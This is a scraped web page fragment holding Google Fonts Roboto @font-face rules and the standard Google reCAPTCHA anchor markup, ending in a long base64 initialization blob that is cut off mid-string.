/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="EBNhzPpdBLJsvlVErmfaeg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="EBNhzPpdBLJsvlVErmfaeg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EBNhzPpdBLJsvlVErmfaeg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4Jvw7HCgcOww5rCm3hiYRjDrMO+THxHQcKFw7c1KH/CisOPwpnCrAVFw5gyfUkQwrYew7LCnMK0wq8OwqzCq8O3wrxgwqQiw6JiPV/DpC1ZIBFhw5w/VEJwHMK7woXDqhB5TXUnwqLDuMKrNw8THkYJwo7Dn8Kdw6bCjcOKwrAGw4zDtcOZwptsaMKYw5HDm8KLwrbCgFtXw5jClMKIRcO/M8K9w6DDpcORfcOpbDwnfArDoRAvw7IqwqDDk03DqBfCjcOKw5TDmS3DscOcfxXDqhtnwpQ/O8OsDkTDqHzCgGtHJMOMFDbCogFww4DCugcKw5HCniXDoVtMwrhBfhI3woEUwp5AWCDDk0V5dcOmw6sVwr/DlsKUHMOyWcK1w5rDmsOKdnBmw4DDp8K0w4NLw5rCs3PCvsOmw4lKwrZsw4/DosOkw4kmQibCjDgrwpwhw67DucO5wocKNlVKwpRhw5bDnRbCusOAw7w6wqxWwqIYZcOvwo/CrFpmwpUjNF0Dw5jDqVzCkRZ5w6k/w4rCiGDChAbDlMOsw4pFJsO9w6jCqR8YEMOAw7Ipw7h1X8KTScKyw7dQYCMMwoYmwoIMCCpiw5szw6ZLwrgSw5oVBjsGWyFjw4cfCDJOJsOzbnvDmVRvB19Nw5V5fcKzdl3DoHvDgWVoemHDusKAwqBZRGjCmW/[base64]/DscOjD8KECMKbdGxMBDjDq8KBJhPCvsKlw7/[base64]/CqEXDmcKTw6TCgzvDui/Dhi/DssKLwo7Cv8OdAsKow6k/[base64]/IMOxczvCrzRhwqPCusK5PMKDwqpowrpGJ8OXw7JUfVTChsOtwpdDRcKxAD3CsMOibw4GWVshZ0jCtHlPbHbDncKaCXgvVcO3YsKaw4jCjFTDmMOlw4U8w7DCujzCrcKfJW7Dk8OPX8KWEXHDrE7DomJiwotDw5J+wr3CrEDDqcO2fV/DqMOfKHvDlx/DjW8Pw7jDuSwtwqo+w6nCum0NwqUOLsK0A8K6wrLDpA00w4vCnMOpVcOQwqRZwqEVwoDCogsjG37CnjPDtMKFw4rCp2TDhkw9UgQLPMKIw7F0wp7DuMKfwp/Dl2/CiTEUwosbccKWwqrDgsK3wp/CnUQww5hWAcKmwp/Cr8K2XVYHwrIUMsOiVMKzw5knZh3CiGUqw4zCvMKuUV4jV2nCs8K+BcOLwrnCjcKyY8KBw5c1JsOcTADDg2zDmsKtYsODw7HCu8KuwrxGWS0mw4ZLSxvCkcKow7NOfjLDojXDr8Kowqc7BQUjw6rDpgp7woVjLwnDqMKTw53CnW5Ow7p8wp7CrDzDvAN7w6fDvD/DnsK6w7cbVMK2wrDDhXjCiHLDicK9wpstUVo4wokAwqxPQ8OrGsKLwrXCogPDnkfDhsOcQThPUcOrwoDDoMO/w7rDg8KVPnY0HALCmxPDkcKjRUADZMKNcsO8w5LDj8OfM8KYw4s/[base64]/[base64]/woFewo/CtsKqw5lQw4lCw4Ynw73CjCBVw5k6wrkfw5A2RcKLWsKkRMKZw5wSN8Kowpt7ecOIw5c/wqVywrdEw5HCjcOEGMOGw6LCpQU6wphYw6ceSgpww47Dj8KWwpXDmiHCr8OcFcK9wpYfB8ORwp55dV/CpMOswq7CnzfCrMK3McKEw73DgUjCt8KiwooJwrXDqTFAeAMlc8OgwpsLwpTCs8KcccOewqzCrcOgwpzCqsOUdiwOE8OPO8KsbFsfTnzDsQ9swo5KC1TDl8KOL8OGbcKEwoE+wrjCnxR/w5/DkMKcPcOhdzPDusKtw6JLLAzDj8KJRVEkwpkUTcKZw5oEw6vCnRvCqxHCnQXDrsOQJsKPwpnDqz/DjMKtwp/DkhBVBsKbHsKPw6zDs2vCrsKJScKVw6PCjsKTOB9EwrrCslXDihfDvnRrfcORVXkuHsKSwobDuMKWPFnCtwnDmyTCrcKmw7p3wpMfbsORw7bCtsO/w5M9wpxLHcOIDmBawrJ9cGvCnsKKDcOCw7HCqEwwMBfDjATDjMKVwoTCv8OJworDjygkw4bDhETCkMOyw78Twr/CtwpLSMOcSMKxw6DDvsOiFgPCrktow5HDv8OswqRYw6TDrlTDjcKwcwI3DzcgWDQQWcKVwpLCmFpPdMORw6QzDMKwNU/CicOowqvCgsKPwphCBHIIJFgSaTJEVcOmw5wGLCXCq8OdF8OWwr0OYnXDrw7CiX/[base64]/[base64]/Dqx8/fEMyw6g6wrbDmcKZw7pXIR8haj8KwpbCnhzConVpacKVAnfDpcO7alfCuDfDk8OFRDB6IcKdw4XDg1sRw63Cm8ORVMOrw7nCtMOSw6ZGw6TDtMK3QzLCpWB3wpvDn8Otw4sycVPDicO3dMK/w4hGMcOow6HDtMO6w6bCk8OdAcO8wpvDncKiQCsxcSZTE0QOwpUbR0BrAV8XDcK6KsO5RHLDqcOaDD0nw6PDsAPCsMKFMMOvLcO9wo/CmWEtTSZsw7BEAsKMw7kHBMOBw7HDkU7CrAQEw7TCkEBvw6h0DkBHw4TCvcOPKHvDscKFSsOGV8K3LsOJw7vCjCfDjMKDAcK9CFzDjH/[base64]/[base64]/CvsKiwqfDmW5TSUXCpcORw5bCv8KrwrHCjRd4wqnDlsOMwqxVw7MEw4MKAkIiw4XDrMK4Bx3Co8OnWS7DhU/DjMO1Ck1RwoUawrhqw6VJw5fDkyoJw7w4csOBw7YJw6DCi0N2HsOOwpLDtMK/F8OBbldsKnYHaBfCkcOvYsOTPcOcw4YHXMOAB8OJZ8KmV8KvwpvCuCvDqwNpYCDCkMKBTR7DpsOzw4XCrMOLWSbDrsOZdDJ2S1LDrEhrwq3Cv8KIYcOYVsO+w5LDrxrCukMGw4XDq8KLCgzDjmE6VSDCm2kNLhgUHWbCozUOwoIUw5oPbQ0DwrVkFMKaQcKiFcOFwq/[base64]/[base64]/ChMK4w6bCslHDrMKIwqEeEMO3AMKAw5BKw4DDnMKvMcKQw6kjwpAow4Z8KyXDoyJGwpYBw5A0wpPDhcOoNsOqwpzDiDYTw607RcOcGFTCn05Tw6Y3e0prw5DCoWxcWMKETcOVe8O2DMKLcWLChQrDgMOIHsKLI1fCtHzDhsKxNMO/w6ZMXMKBVMOOwofCu8OwwrISZMOJwofDsCPCm8O8wp7Dl8O0CXc5KATDjkzDrwoCA8KVPTTDqsK1w5IsNB5fwr3CjcO0Wy/[base64]/w4omWMK+w6crZy1heDTCjQR1GApdwqAAVlZMSX4qOFwXw6Nqw78BwooawrTCnhVFw5EZw4AqY8Oqw54dU8KXGsOqw6taw5x7TlJ8woZvP8KJw4o7w5bDmGlow55rQsOqIjRJwobChsOwUcOowoMINSckF8KebXHDuDdGwp/DoMOSK2jCtTrCpcOXK8OpUMOjUMK1wqPCm2pkwq0gwqXCvSzChMOcScK0wqTDm8Ovw74+wptSwps6MDPDoMKNO8KfNMOoUmTDsHzDnMKQwp/Dn0xMwo5lw6/[base64]/Cq2hawqHDgcObOMOFXsO9BcKJB8Oyw4VMwpnCmMOsw6TCpsOcw7nDvsOpdcKNw5MlwpJeHMKWw7cBwq/DihkBfgwBw7VTwr95NQxwZcOswoPCl8K/w57CgSzDnSBjK8KcX8O/S8Oow5nDn8ObTznDmm5zFSrDuMOxOcOKfHteV8KoEHPDssOcGMK+wrbDscO0ccKqwrHDoT/Dh3PCrWDCpsOWw6rDtsKVFVI/C1hnHy/CusOBw5rCrsKIwr/DiMOxQ8K7PTl0H1EPwooBX8OhIgHDg8K1wp4Tw63CsXIww5bCocKewq3CqhjCjMOAw73DocKuwp5gwoM/[base64]/CvMONwrR1PMK5wqrDl8O5TsOiTcK6wqbClMKRwpjDrCxMw5bDicKuYsKFccKQU8KXfn/CiWPDgcOcN8OoQSMHw5pww63CombDonE/WMKyUkrDhUg5wogZIWjDpS/CgUXCr0LCq8Oaw57DtcK0woXCqB/CjmjDmsOcwoFiEMKOwoIPw5HCvWlhwqJIWC7Dol7Cm8KSwo0PUUTChA/[base64]/DiEo3B8K/[base64]/CoT9Nw5nDgMOQOnvDtCPDncKow4Vwwpo5MMKTw7BjesOoSSTChsK5KhLCsXDCmgViRsO/RRXDpnnCr2jCq37CknvCiFc8TcKDb8KjwoLDgsKgwqLDghjDtFTCg0DDnMKRw5wbFDnCtSbCjzPCpMORHsOmw7QkwqA9A8OAUGdMwp5TemsJwo/CvsOwWsKuFi7CuGDCqcOXw7PCmw5Ew4TCr07DvkAwIwvDh2EGVzHDjcODUMO1w4USw5kzw5kvYzBTKFvClsKMw4vCt3pQw7bDtmLDuzXDj8O7w4EdKmw1f8KRw4DDl8K5f8Otw55iwpgkw70OMMKAwrB/w5kkwpllN8OWMgtUXMKyw6YRwr7CqcO6wpwyw4TDoBPDqzrCkMODBDtPHMO/ScKWZEkew5RWwpddw7YbwrZqwoLCuynCgsO7d8KLwpRiw6zCv8K/[base64]/CgQRlw5FcH15zw7HCq8KMw5HCnks5w5TDusOVKzjCvsOUw5DDjMOcwoPCkFzDh8KRVsONE8KewprCrsK1w73ClsKrwojChcKwwodYOzJBwqrDhmHDsCJBeMORIcKVwp/DjcOlw6gOwp7DmcKpwoYLCAlPDWx8woZVw6TDnMOJSsKyMzXClsKjwqXDlsOqCMObZcKdHMKCYMO/bSHDo1vClknDnw7CucOBD0/[base64]/[base64]/Dr0DCsMKMw4xiw4Q4AVo9CcK5wqrCtwDCj8Ocw5zCqRIUMWNZbRTDl1YGw7LDsHc9wqdsAWLCqsKOw6LDhcOMR1XCpi3CrMOWG8O+ADgPwqTDq8KNwqDClGBtG8KrLMKDwpDCnkHDuQjDs2vDmCXClTwlCMKRDnNAFTA3wqxuc8O4w4MHZcO8dDNhKVzDjFbCosKEAz/CtDIzNcKbEU/DmsKedzPDj8KPbMO4KQZ9w5jDocO6cxTCu8OuaFDDl1pnwqRKwrx2wpEKwpgdwo8OTUnDl3bDi8O2ARY2Py/CusK2wr8PNl3DrMOYahrClSzDmsKLNMKEIMKqJcO+w6hJwqPCp2bCggnDhjMJw4/CgcK8fjl3w6NYZMOod8Okw6BbGsOwNWdtWmFhwpQsRBnCvnfCnMOSfl7DvcKlwp3DhsKdDDwGw7nDiMOaw47CvHjCph1SczBxKMKcBsOlcsK/[base64]/CrT/[base64]/CpcOwwp0Fwo14PV/Dl8OhAiMwwo7CuVTCtVLDoH0zVwFpwq/DtHVhK27DvlXDl8OYVhNkw7RZQxMmUMKJWsKzH2TDpF3Ck8O8w7x9wr9aaEcpw40Uw5nCkhLCm1oaIcOqJlo/[base64]/Cu8OLw49zw5lnwpQJXcKSOsKTRcOLKwbChsO0wonDlwrCtsKgw5kow6XCgEvDr8ONwonDiMOYwoHCusOkbcKTKcO8akUowoUtw5p0OGjCi0/CpGrCocO6w6laYsO2clEYwpYGK8KWEEomw4TChcOEw4nCssKJwpknUsO8wrPDrTXDicO5csOBHRLCv8O5XzvCjcKCw4tWwrHCp8OIwoAhKTzCncKoCjgRw4LCiFFKwpvDrkNreVMMw7N/wopVUsKjDVbCl3HDjMKkwo/CrCYWw4nDn8KJwpvDocOFX8KiQkrCkcOJwqnCkcO5woUXwrHCh3gZT0Uuw7nDmcK8MR8MFsKiwqVLXW/ClcOHJmjCkURvwp8/[base64]/IAxYRl7DlVlewoDDk2fDmcOIw7bDtjXDrMO6IMKqwo/[base64]/Cv0jCr2xhQEJrw4XCuzM8w41yUMKuwoBwHcOWEhV4eF8nfMK/wqLClg8zJ8KLwqZjXcOMI8KBwozDgVF1w5fCrMKzwrtsw585dMOPwo7Ct1LCmcKbwrnDlMOQQcKMaXHDpTLCgSbDqMKWwp7CtsOdw4xrwqIWw5zDiEzCpMOcwoPCqXfCs8KJC0EQwpk4woBFT8K5w7w/[base64]/DhhbCksK/wr54w5l/HMKlw69Hw5h+V8KMwqJTK8OwXgNlBcO8XMK5bR8cw7k5wp/[base64]/CtRYzwpsJNDjDrRNhw5oRMAQdSEbCtMKqwrvDpsOGXT9YwpnCsHs+U8OQQzhyw7pdw4/CunvCvUjDj0PCp8O2wowSw7xZwr7CksOLccOQdhjCosKjw6wvw45Tw7V/w6FJwo4Iw45Dw7wJMF4dw4l5BkM4dh3CljkSw7XDlsKZw6LCsMK4bMOqKMK0w49iwpsybVHDlBpOOCkawoDDgFE+wr/[base64]/[base64]/CnnDCnFbDk1wyDsK+LsOGwoHCrSbDiV/DosKcQh7DqMKrDsOEwpHDgsKtV8OlIMKRw6UDMkMtwpTDp3XCvMOhw43CqA3CpXTDoTBEwqvCk8OJwolTVMKIw7LDtx/DmMOQLCjDp8ORwrQOcRF/DcKEE0w9w5t0RMOWwpHCocK4DcKhw4vCisK5wo/ChDRAwrlzwpQjwpfCqsOmYEjCgnzCucKxPTUJwoVpwqt3OMK4XR8TwrPCn8Osw4w4LAAfY8KrYMKgf8Kffzo3w6V/w7tdWsK1QcK6KcKSQsKLw6xPw5bCvMKOw6PCgF4FFsOgw7EPw63Ci8KVwqEawqJjbHV1UsOXw5kMw6gYeDXDtjnDn8OTLjjDrcOiwqvDtxzDujJYXBEGH2zCvzLCpMKzQGhwwpXDucO+HyN/[base64]/Ch33DrMKdwr5+wrrCq8K2VFzCpCEOf8Kqwq/CrsONwpQ5wp1rbsOGwqdIJcOcGcOiwrfDjmgUwqDDqMKGTMKSwqtoCl1Lw4l2w6/CpsKowr7DoBzDr8KmTxvDg8OMwpzDvF8dw4NzwqlgfsOOw4QQwpTDsB1mHgMcwq3DpkLDoVk4wrJ1wqDDgsKTEMK8wowMw7pgeMOvw7xhw6Q2w5vDvmnCn8KWw6xGGDt3w49oGl/DkmHDjAlKKwM4w4pMBk1Hwo0iOMOxccKNwprDlUvDscKSwq/DmcKWw7hWVy7CjmhhwqoME8KcwoXCnlIsH2rCocKFOMK/bAFyw5jDqGzDvlB+wokfw6bCocO3FDx3Nw1bZMOdA8KWMsKZw5LCnsOYwpoDwqgeU0vCm8OnKTE+wp7Dr8KLagQQXMKiLEvCuX0qwrEXNMOAw7cIwrl6O3swBhYhw5oCLsKXw4XDjC8MIhnCnsK8EU/CuMOtwooUOxZ2JVDDjUzCnsKWw4TClsK3DcO0w6A+w4HCkMORDcOOd8OwKVxswqVcLsKawqs0w4/DlXfDvsK4ZMOJw77CuTvDokjCp8OcPlxxw6FBKAbDr1jDlhDCv8KvESR1woXDj0zCscKFw4DDvsKPMQdWdsOLwrbCuSLDicKtH2B8w5waw57Dk1HDrVt5MMOawrrDtcO9FhjDusKiXh/Dk8OhdSLCnsO3T3jCn0UIb8KRRMOpw4LCl8KKwqfDqXXDu8Klw55IBMOfw5Erwo/CmmTCgRbDg8KLK1HClSzCscOZJGbDr8O4w5DChEtbIcO2XRDDicKVG8OcVcKpwpUwwrh3wrnCvcKUwqjCqsKKwq4MwpXCs8O3wp3DpU/DhkFiDiQRbx5bw5QFLMOlwrhlwoXDsicUSUvCpWgmw4Mewq9Hw6LDoTbCpFFFw5/[base64]/wp/CqsOpSGl2w7rDu8KYJUbDnsKPw6zCmG7DtsKKwoc7BsKUw4t0RCLDssKcwrjDlCTCty/DksOTI2jCgsOBRGvDo8Knw6g0wp/[base64]/Dhk/ClHkmB8O9NgwswqzDt2Rfw6kKE8OvwqDCncO3f8KBw5HCmVLDsVNew6Y3woHDhMOzwrV/HMKFwojDlMKJw5NqH8KoUMOZcV/CojfCk8Kmw7BPacKPMcOzw4kEMsKiw4vCjQNyw4TDlj3DiTMbETp4wpE0bMOhw5TDim/DvcO8wqLDkw4lJsOTXMKGDHzDlTjCrgIeFznDg3ZxMsOBISfDiMOnwp1wOFbCgGTDqjTCsMOyGsKhY8K2wpvDtcOUwqx2LURqw6zCh8OjGcKmKAg4w7M7w4nDvRFCw4fCisKLwqzCksOww68MK1J1B8OpZMOvw6XCv8KpVjTDusKFw6g5WcK4woljw5Yzw7/[base64]/ClVzCh8OUwrAhwobDl8OEw7RDHhZ4dcOow6zDjgTDnE7ChsO3EcKtwo7CjUfCm8K+BsKIw4xLExw/XsOgw45KNz/DpsO5SMK4w6nDsC4RaiLCsBUAwo5gw5LDhybCiTwZwo3DtsKQw5hEwqvCu0xEAcOlS2shwrdBAcKmTi3CvcKYQgzCpgFgwr0+dcKeJMOtw4Nxd8KYSAPDh0tfwrMJwq54DidCYcKAbsKewrRcccKdX8ODa1gNwoDDkAXDkcK/w4lUIE9adR81w4vDvMOSw7HCtMOEVXzDv0FzXcOQw4spVMOcw6nCuT1xw7TDsMKiPCIZwoEATMOqCsOKwoJeNEjCqj1gZMKpMjTDmsKHPsKveErDpizDvsOBUy0zwrlVwpXCmnTCngrCiW/CkMOdwoLDtcKVLsOtwq5iTcOOwpE3wpF5ZcOXPRfChDgRwojDhMK0w43DrTjCm07Ck0pLa8OpO8KBLyfCksOww60wwr8EdxrDjX3CvcKVwqfCnsKXwqXDrMKGwr/CgXDDgjcBK3bCjyx0w7rDqcO2EzsJHBZsw7LCtsOaw4QKe8OuZcOKInoiwqPDhsO+wqLCocKHbzbCrsKow6Now7nDskQoAcKFwrtOLUPCrsOxH8O5YU/Cp29aaAd3OsOef8K0w78jKcOfwobClzhQw4fCrMO5w7zDnsKewpPCnsKnSMKTfcOXw6h0X8KBw6JaMcKhw5HCisKXPsOBwrE8C8KMwrlZworCosKIA8OnPHnDiFs1b8Kdw58bwpZ0w7JZwqVwwr/CjQB0XcOtKsOSwpxfwr7Ds8OXNMK+QAzDhcKdw7jCtsKnw7w8B8Kjw4TDrwtEMcKNwqtifDVJV8O6wpNOCzxDwrsCwppDwq3Dp8Oww4tXwqtTw5rChThxdsKmwr/Cs8KOw4DDjSjCgsKqEWQiw597GsKXw7QVCHfCiB3Cq2xewrDDlRfCoGHDicKfH8KLwq94w7HCr1PCoT7CucO9L3PDlcOiU8OFw6PDulEwe2HCq8KKP1LCsis+w4HDhsOrYF3DqMKawokgwqxaDMO/LMO0fzHCqC/CqGAAwoYCTErDv8Kkwo7CrsKww6fCosO4wpwbwoJbw53Cs8KXwpHDmsOSwoAmw4bDhzTCgG4mw4nDn8KFw4nDqsOUwqnDmcK1Ok3Ck8K4d1UqJ8KkMMKkLgjCqsKQw7hAw5PCosOpwqDDlzF5e8KKAcKVw6/[base64]/DlcOwwqbDiMKdw59KwqBxwoHDvcK0QcKwwrfCmRPCgcKaZg7DlsOcwro1ACzCmsO8MsOFCcK3w63CgcKSPSXCqX3DpcKawpMYw4lawopAI3ZhBkR6w4XCig3Dlg5lSzJ/w7YvOyAmB8OtFVZ7w48oOg4GwrIvV8KTXsKjeX/DpiXDjcKXw4HDhBrCncOtBkl1P3jDjMK/w6zDscO7S8ONK8KPw7fCqW3CucKcJFrDu8K7XsOsw7nCgcOPGF/CqiPDuyTDrcKDVcKpNMOddcOCwrEHLcKywq/[base64]/[base64]/[base64]/w4nCtMKtbsODcsKpw6/CksOkwoDDgyrDj8Oow57DjcKDW0kwwozCisOZwq/CmAxuw7XCmcKxw4bCjS8gw5sGLsKLASXCvsKXw6UgScOPclbDvltlJgZVS8KJw7xgcwvDlU7CpD9yFFN5Vx7ClsO2wqTCnSjCjwECYQM7woAyElYJwpzDgMK8wq8cwqtkwq/DnsOnwok6w6dBwrjDhS7DqRvCnMKZw7TCuBXClznDrsO1wqBwwolfwpkEPcOKwrPCsw00V8OxwpIkbMK8M8OzQ8O6eRcrbMKZMMOnM2AdSXRqw4hBw63Dt1shQ8KkA3kpwrJGOEPDuCjDqMO2woQnwr/Cq8KPwqDDvnvDv1s1woUwRcOYw6p0w5TDgsOqFsKNw7/CnTw5w7ENFsKXw6wkf0cSw6LCusKUAsOfw7hATj7CusOdacK3w7bCqcOkw7QhKcOIwrLDocKDdMK/RDTDpMOtwonCmT/[base64]/[base64]/Dr1FNw4oew4QtLHTDrWA9w5TDvsKYwoRxGsKOw4RUUzzDkzJgIl9+wpbCrcK7em4zw5DCqsKLwpvCuMOYBMKKw6PDusORw5J+w6TCrcOww5gUwovCtsOsw6bDvxxbwrDCvRfDnMKtIWDCq0bDozfCjRlgMMKxeXPDjRY/woU3w5B1wr3DpmIbwq9QwrLDp8Kew4dEwqPDqMK2CARjJMKoKMOzGcKWwrvCjFTCuzHCphsSw7PChl/[base64]/DiCgGw5cJfsK/[base64]/[base64]/[base64]/CqTzDmcO1U8KmcMKCwqhdw6xpHsOmw74+wodSw5ZpO8Kew7bCvsOvV0gFw54RwqXCncOvPcOIw6bCqsKPwoFewqLDicK+w4nDjsOzDgA2woBZw50qOjtTw6RnBMOdO8OKwplPwoRFwq/[base64]/w6EabRzCkkvCnA5EwpFcTMOaAcKqDRvCrcKNwoMdw7Q8dFDCnVjCk8K7CTVwHUYJclLDnsKjwqUiw47CiMOKw59yHXdwKRgoIMOwL8OMwp4qd8OXwroQwqxJw7nCmw/DuRrCisKzRmQRw4zCrit0w6jDnsKBw4opw69cScOwwqMvVcOGw6Maw4/CkcOnbsKrw6HDmMOlVcKbCMKFVcOiNjLClgHDoT1pw53CgDR+KEHCpcOUAsKyw4ppwpIkdMKlwovCrMK2ay3Cjyt3w53CqTXCmH0jwq0ew5bCqFNkSyggw7nDt31VwqTDtsKPw7AuwrM2w6DCncKWbgoZJlnDgHtwZcKEPsOeZw/Dj8OeQklhw5rDlcOWw5HCslLDmcODbUcKwql7wofCo1bDlMOxw4DDsMKxwqfCvcOowqFLQ8KsLkB5wqEBWFhVw7A9w63CrsOAw6cwEcKmfMKACsOHLhTCrg3DlUA4w7LCvMKwUCcDAVTDhzRjOn/Cq8ObcXHDjXrCh03Ctylew4BdL2zCr8OvGsKYw7LCpcKDw6PCoXc5NMKiTzTDlcKYw67DjA3DnwTDlcO3S8OjFsKwwr5/w7zChj14Q25Pw5hmwo5MHGo6U193wp0Qw6UPwo/Dl0lVA2zCgMO0w5Vdw75Cw7nCqsKRw6DDgsKaZ8KMcA1wwqcCw7oxwqJUw4E6w5jCgzzCkArCjMKDw6k6PmJSw7rDj8K+XcK4fnc9w6w+LxJVVsOFYwgFVsOaPMK9w7fDl8KRfk/CisKhWwZBUX5tw7PCn2rDtlrDuHwYasKqBDbCkkI5QMKmF8KXFMOkw7nDqsKOLG0hw7fCjcOIwosJdTlodnXCoy1hw5vCosKPWnzCi0hSFg7DmQjDgMKAYS5JH23DvFpYw6MCwo7CpMOCwpTDun/DkMKLDcO8w7LChhsjwrnCo3XDoEc3UlTDjDlhwrUTEcO5w7txw5dywqkQw5QTw5hzOsK+w48Fw5LDuxs9NCjCk8OEZMO5OcOJw7gX